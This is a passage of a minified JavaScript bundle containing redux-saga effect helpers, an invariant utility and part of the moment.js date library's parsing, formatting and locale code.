Error("take(patternOrChannel): argument "+String(e)+" is not valid channel or a valid pattern")}p.maybe=function(){var e=p.apply(void 0,arguments);return e[u].maybe=!0,e};Object(r.j)(p.maybe,l("takem","take.maybe"));function d(e,t){return arguments.length>1?(Object(r.f)(e,r.m.notUndef,"put(channel, action): argument channel is undefined"),Object(r.f)(e,r.m.channel,"put(channel, action): argument "+e+" is not a valid channel"),Object(r.f)(t,r.m.notUndef,"put(channel, action): argument action is undefined")):(Object(r.f)(e,r.m.notUndef,"put(action): argument action is undefined"),t=e,e=null),f("PUT",{channel:e,action:t})}function h(e,t,n){Object(r.f)(t,r.m.notUndef,e+": argument fn is undefined");var o=null;if(r.m.array(t)){var a=i(t,2);o=a[0],t=a[1]}else if(t.fn){var s=t;o=s.context,t=s.fn}return Object(r.f)(t,r.m.func,e+": argument "+t+" is not a function"),{context:o,fn:t,args:n}}function y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("CALL",h("call",e,n))}function m(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return f("FORK",h("fork",e,n))}function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t.length>1)return t.map((function(e){return v(e)}));var o=t[0];return 1===t.length&&(Object(r.f)(o,r.m.notUndef,"cancel(task): argument task is undefined"),Object(r.f)(o,r.m.task,"cancel(task): argument "+o+" is not a valid Task object "+c)),f("CANCEL",o||r.d)}function g(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return 0===arguments.length?e=r.k:(Object(r.f)(e,r.m.notUndef,"select(selector,[...]): argument selector is undefined"),Object(r.f)(e,r.m.func,"select(selector,[...]): argument "+e+" is not a function")),f("SELECT",{selector:e,args:n})}function b(e,t){return Object(r.f)(e,r.m.notUndef,"actionChannel(pattern,...): argument pattern is undefined"),arguments.length>1&&(Object(r.f)(t,r.m.notUndef,"actionChannel(pattern, buffer): argument buffer is undefined"),Object(r.f)(t,r.m.buffer,"actionChannel(pattern, buffer): argument "+t+" is not a valid buffer")),f("ACTION_CHANNEL",{pattern:e,buffer:t})}function T(){return f("CANCELLED",{})}function S(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.a,e,t].concat(r))}function w(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return m.apply(void 0,[o.b,e,t].concat(r))}d.resolve=function(){var e=d.apply(void 0,arguments);return e.PUT.resolve=!0,e},d.sync=Object(r.j)(d.resolve,l("put.sync","put.resolve"));var _=function(e){return function(t){return t&&t[s]&&t[e]}},P={take:_(u),put:_("PUT"),race:_("RACE"),call:_("CALL"),cps:_("CPS"),fork:_("FORK"),join:_("JOIN"),cancel:_("CANCEL"),select:_("SELECT"),actionChannel:_("ACTION_CHANNEL"),cancelled:_("CANCELLED"),flush:_("FLUSH"),getContext:_("GET_CONTEXT"),setContext:_("SET_CONTEXT")}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){(function(e){e.exports=function(){"use strict";var t,n;function r(){return t.apply(null,arguments)}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function s(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(a(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function l(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function f(e,t){var n,r=[],o=e.length;for(n=0;n<o;++n)r.push(t(e[n],n));return r}function p(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,r){return Pt(e,t,n,r,!0).utc()}function h(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function y(e){var t=null,r=!1,o=e._d&&!isNaN(e._d.getTime());return o&&(t=h(e),r=n.call(t.parsedDateParts,(function(e){return null!=e})),o=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&r),e._strict&&(o=o&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?o:(e._isValid=o,e._isValid)}function m(e){var t=d(NaN);return null!=e?p(h(t),e):h(t).userInvalidated=!0,t}n=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var v=r.momentProperties=[],g=!1;function b(e,t){var n,r,o,i=v.length;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=h(t)),u(t._locale)||(e._locale=t._locale),i>0)for(n=0;n<i;n++)u(o=t[r=v[n]])||(e[r]=o);return e}function T(e){b(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===g&&(g=!0,r.updateOffset(this),g=!1)}function S(e){return e instanceof T||null!=e&&null!=e._isAMomentObject}function w(e){!1===r.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function _(e,t){var n=!0;return p((function(){if(null!=r.deprecationHandler&&r.deprecationHandler(null,e),n){var o,i,s,u=[],c=arguments.length;for(i=0;i<c;i++){if(o="","object"==typeof arguments[i]){for(s in o+="\n["+i+"] ",arguments[0])a(arguments[0],s)&&(o+=s+": "+arguments[0][s]+", ");o=o.slice(0,-2)}else o=arguments[i];u.push(o)}w(e+"\nArguments: "+Array.prototype.slice.call(u).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var P,A={};function E(e,t){null!=r.deprecationHandler&&r.deprecationHandler(e,t),A[e]||(w(t),A[e]=!0)}function M(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function O(e,t){var n,r=p({},e);for(n in t)a(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},p(r[n],e[n]),p(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)a(e,n)&&!a(t,n)&&i(e[n])&&(r[n]=p({},r[n]));return r}function C(e){null!=e&&this.set(e)}function x(e,t,n){var r=""+Math.abs(e),o=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+r}r.suppressDeprecationWarnings=!1,r.deprecationHandler=null,P=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)a(e,t)&&n.push(t);return n};var k=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,F=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,G={},I={};function D(e,t,n,r){var o=r;"string"==typeof r&&(o=function(){return this[r]()}),e&&(I[e]=o),t&&(I[t[0]]=function(){return x(o.apply(this,arguments),t[1],t[2])}),n&&(I[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function R(e,t){return e.isValid()?(t=j(t,e.localeData()),G[t]=G[t]||function(e){var t,n,r,o=e.match(k);for(t=0,n=o.length;t<n;t++)I[o[t]]?o[t]=I[o[t]]:o[t]=(r=o[t]).match(/\[[\s\S]/)?r.replace(/^\[|\]$/g,""):r.replace(/\\/g,"");return function(t){var r,i="";for(r=0;r<n;r++)i+=M(o[r])?o[r].call(t,e):o[r];return i}}(t),G[t](e)):e.localeData().invalidDate()}function j(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(F.lastIndex=0;n>=0&&F.test(e);)e=e.replace(F,r),F.lastIndex=0,n-=1;return e}var B={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function L(e){return"string"==typeof e?B[e]||B[e.toLowerCase()]:void 0}function N(e){var t,n,r={};for(n in e)a(e,n)&&(t=L(n))&&(r[t]=e[n]);return r}var H,V={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1},U=/\d/,W=/\d\d/,Y=/\d{3}/,z=/\d{4}/,X=/[+-]?\d{6}/,q=/\d\d?/,K=/\d\d\d\d?/,$=/\d\d\d\d\d\d?/,Q=/\d{1,3}/,Z=/\d{1,4}/,J=/[+-]?\d{1,6}/,ee=/\d+/,te=/[+-]?\d+/,ne=/Z|[+-]\d\d:?\d\d/gi,re=/Z|[+-]\d\d(?::?\d\d)?/gi,oe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,ie=/^[1-9]\d?/,ae=/^([1-9]\d|\d)/;function se(e,t,n){H[e]=M(t)?t:function(e,r){return e&&n?n:t}}function ue(e,t){return a(H,e)?H[e](t._strict,t._locale):new RegExp(ce(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,o){return t||n||r||o}))))}function ce(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function le(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function fe(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=le(t)),n}H={};var pe={};function de(e,t){var n,r,o=t;for("string"==typeof e&&(e=[e]),c(t)&&(o=function(e,n){n[t]=fe(e)}),r=e.length,n=0;n<r;n++)pe[e[n]]=o}function he(e,t){de(e,(function(e,n,r,o){r._w=r._w||{},t(e,r._w,r,o)}))}function ye(e,t,n){null!=t&&a(pe,e)&&pe[e](t,n._a,n,e)}function me(e){return e%4==0&&e%100!=0||e%400==0}function ve(e){return me(e)?366:365}D("Y",0,0,(function(){var e=this.year();return e<=9999?x(e,4):"+"+e})),D(0,["YY",2],0,(function(){return this.year()%100})),D(0,["YYYY",4],0,"year"),D(0,["YYYYY",5],0,"year"),D(0,["YYYYYY",6,!0],0,"year"),se("Y",te),se("YY",q,W),se("YYYY",Z,z),se("YYYYY",J,X),se("YYYYYY",J,X),de(["YYYYY","YYYYYY"],0),de("YYYY",(function(e,t){t[0]=2===e.length?r.parseTwoDigitYear(e):fe(e)})),de("YY",(function(e,t){t[0]=r.parseTwoDigitYear(e)})),de("Y",(function(e,t){t[0]=parseInt(e,10)})),r.parseTwoDigitYear=function(e){return fe(e)+(fe(e)>68?1900:2e3)};var ge,be=Te("FullYear",!0);function Te(e,t){return function(n){return null!=n?(we(this,e,n),r.updateOffset(this,t),this):Se(this,e)}}function Se(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function we(e,t,n){var r,o,i,a,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,o=e._isUTC,t){case"Milliseconds":return void(o?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(o?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(o?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(o?r.setUTCHours(n):r.setHours(n));case"Date":return void(o?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}i=n,a=e.month(),s=29!==(s=e.date())||1!==a||me(i)?s:28,o?r.setUTCFullYear(i,a,s):r.setFullYear(i,a,s)}}function _e(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,r=(t%(n=12)+n)%n;return e+=(t-r)/12,1===r?me(e)?29:28:31-r%7%2}ge=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},D("M",["MM",2],"Mo",(function(){return this.month()+1})),D("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),D("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),se("M",q,ie),se("MM",q,W),se("MMM",(function(e,t){return t.monthsShortRegex(e)})),se("MMMM",(function(e,t){return t.monthsRegex(e)})),de(["M","MM"],(function(e,t){t[1]=fe(e)-1})),de(["MMM","MMMM"],(function(e,t,n,r){var o=n._locale.monthsParse(e,r,n._strict);null!=o?t[1]=o:h(n).invalidMonth=e}));var Pe="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ae="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Ee=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Me=oe,Oe=oe;function Ce(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)i=d([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(i,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(i,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))?o:null:"MMM"===t?-1!==(o=ge.call(this._shortMonthsParse,a))||-1!==(o=ge.call(this._longMonthsParse,a))?o:null:-1!==(o=ge.call(this._longMonthsParse,a))||-1!==(o=ge.call(this._shortMonthsParse,a))?o:null}function xe(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=fe(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,_e(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function ke(e){return null!=e?(xe(this,e),r.updateOffset(this,!0),this):Se(this,"Month")}function Fe(){function e(e,t){return t.length-e.length}var t,n,r,o,i=[],a=[],s=[];for(t=0;t<12;t++)n=d([2e3,t]),r=ce(this.monthsShort(n,"")),o=ce(this.months(n,"")),i.push(r),a.push(o),s.push(o),s.push(r);i.sort(e),a.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ge(e,t,n,r,o,i,a){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,o,i,a),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,o,i,a),s}function Ie(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function De(e,t,n){var r=7+t-n;return-(7+Ie(e,0,r).getUTCDay()-t)%7+r-1}function Re(e,t,n,r,o){var i,a,s=1+7*(t-1)+(7+n-r)%7+De(e,r,o);return s<=0?a=ve(i=e-1)+s:s>ve(e)?(i=e+1,a=s-ve(e)):(i=e,a=s),{year:i,dayOfYear:a}}function je(e,t,n){var r,o,i=De(e.year(),t,n),a=Math.floor((e.dayOfYear()-i-1)/7)+1;return a<1?r=a+Be(o=e.year()-1,t,n):a>Be(e.year(),t,n)?(r=a-Be(e.year(),t,n),o=e.year()+1):(o=e.year(),r=a),{week:r,year:o}}function Be(e,t,n){var r=De(e,t,n),o=De(e+1,t,n);return(ve(e)-r+o)/7}function Le(e,t){return e.slice(t,7).concat(e.slice(0,t))}D("w",["ww",2],"wo","week"),D("W",["WW",2],"Wo","isoWeek"),se("w",q,ie),se("ww",q,W),se("W",q,ie),se("WW",q,W),he(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=fe(e)})),D("d",0,"do","day"),D("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),D("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),D("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),D("e",0,0,"weekday"),D("E",0,0,"isoWeekday"),se("d",q),se("e",q),se("E",q),se("dd",(function(e,t){return t.weekdaysMinRegex(e)})),se("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),se("dddd",(function(e,t){return t.weekdaysRegex(e)})),he(["dd","ddd","dddd"],(function(e,t,n,r){var o=n._locale.weekdaysParse(e,r,n._strict);null!=o?t.d=o:h(n).invalidWeekday=e})),he(["d","e","E"],(function(e,t,n,r){t[r]=fe(e)}));var Ne="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),He="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ve="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ue=oe,We=oe,Ye=oe;function ze(e,t,n){var r,o,i,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=d([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"dddd"===t?-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:"ddd"===t?-1!==(o=ge.call(this._shortWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._minWeekdaysParse,a))?o:null:-1!==(o=ge.call(this._minWeekdaysParse,a))||-1!==(o=ge.call(this._weekdaysParse,a))||-1!==(o=ge.call(this._shortWeekdaysParse,a))?o:null}function Xe(){function e(e,t){return t.length-e.length}var t,n,r,o,i,a=[],s=[],u=[],c=[];for(t=0;t<7;t++)n=d([2e3,1]).day(t),r=ce(this.weekdaysMin(n,"")),o=ce(this.weekdaysShort(n,"")),i=ce(this.weekdays(n,"")),a.push(r),s.push(o),u.push(i),c.push(r),c.push(o),c.push(i);a.sort(e),s.sort(e),u.sort(e),c.sort(e),this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function qe(){return this.hours()%12||12}function Ke(e,t){D(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function $e(e,t){return t._meridiemParse}D("H",["HH",2],0,"hour"),D("h",["hh",2],0,qe),D("k",["kk",2],0,(function(){return this.hours()||24})),D("hmm",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)})),D("hmmss",0,0,(function(){return""+qe.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)})),D("Hmm",0,0,(function(){return""+this.hours()+x(this.minutes(),2)})),D("Hmmss",0,0,(function(){return""+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)})),Ke("a",!0),Ke("A",!1),se("a",$e),se("A",$e),se("H",q,ae),se("h",q,ie),se("k",q,ie),se("HH",q,W),se("hh",q,W),se("kk",q,W),se("hmm",K),se("hmmss",$),se("Hmm",K),se("Hmmss",$),de(["H","HH"],3),de(["k","kk"],(function(e,t,n){var r=fe(e);t[3]=24===r?0:r})),de(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),de(["h","hh"],(function(e,t,n){t[3]=fe(e),h(n).bigHour=!0})),de("hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r)),h(n).bigHour=!0})),de("hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o)),h(n).bigHour=!0})),de("Hmm",(function(e,t,n){var r=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r))})),de("Hmmss",(function(e,t,n){var r=e.length-4,o=e.length-2;t[3]=fe(e.substr(0,r)),t[4]=fe(e.substr(r,2)),t[5]=fe(e.substr(o))}));var Qe,Ze=Te("Hours",!0),Je={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Pe,monthsShort:Ae,week:{dow:0,doy:6},weekdays:Ne,weekdaysMin:Ve,weekdaysShort:He,meridiemParse:/[ap]\.?m?\.?/i},et={},tt={};function nt(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function rt(e){return e?e.toLowerCase().replace("_","-"):e}function ot(t){var n=null;if(void 0===et[t]&&void 0!==e&&e&&e.exports&&function(e){return!(!e||!e.match("^[^/\\\\]*$"))}(t))try{n=Qe._abbr,function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}(),it(n)}catch(e){et[t]=null}return et[t]}function it(e,t){var n;return e&&((n=u(t)?st(e):at(e,t))?Qe=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Qe._abbr}function at(e,t){if(null!==t){var n,r=Je;if(t.abbr=e,null!=et[e])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=et[e]._config;else if(null!=t.parentLocale)if(null!=et[t.parentLocale])r=et[t.parentLocale]._config;else{if(null==(n=ot(t.parentLocale)))return tt[t.parentLocale]||(tt[t.parentLocale]=[]),tt[t.parentLocale].push({name:e,config:t}),null;r=n._config}return et[e]=new C(O(r,t)),tt[e]&&tt[e].forEach((function(e){at(e.name,e.config)})),it(e),et[e]}return delete et[e],null}function st(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Qe;if(!o(e)){if(t=ot(e))return t;e=[e]}return function(e){for(var t,n,r,o,i=0;i<e.length;){for(t=(o=rt(e[i]).split("-")).length,n=(n=rt(e[i+1]))?n.split("-"):null;t>0;){if(r=ot(o.slice(0,t).join("-")))return r;if(n&&n.length>=t&&nt(o,n)>=t-1)break;t--}i++}return Qe}(e)}function ut(e){var t,n=e._a;return n&&-2===h(e).overflow&&(t=n[1]<0||n[1]>11?1:n[2]<1||n[2]>_e(n[0],n[1])?2:n[3]<0||n[3]>24||24===n[3]&&(0!==n[4]||0!==n[5]||0!==n[6])?3:n[4]<0||n[4]>59?4:n[5]<0||n[5]>59?5:n[6]<0||n[6]>999?6:-1,h(e)._overflowDayOfYear&&(t<0||t>2)&&(t=2),h(e)._overflowWeeks&&-1===t&&(t=7),h(e)._overflowWeekday&&-1===t&&(t=8),h(e).overflow=t),e}var ct=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,lt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ft=/Z|[+-]\d\d(?::?\d\d)?/,pt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],dt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ht=/^\/?Date\((-?\d+)/i,yt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,mt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function vt(e){var t,n,r,o,i,a,s=e._i,u=ct.exec(s)||lt.exec(s),c=pt.length,l=dt.length;if(u){for(h(e).iso=!0,t=0,n=c;t<n;t++)if(pt[t][1].exec(u[1])){o=pt[t][0],r=!1!==pt[t][2];break}if(null==o)return void(e._isValid=!1);if(u[3]){for(t=0,n=l;t<n;t++)if(dt[t][1].exec(u[3])){i=(u[2]||" ")+dt[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(u[4]){if(!ft.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=o+(i||"")+(a||""),wt(e)}else e._isValid=!1}function gt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function bt(e){var t,n,r,o,i,a,s,u,c=yt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," 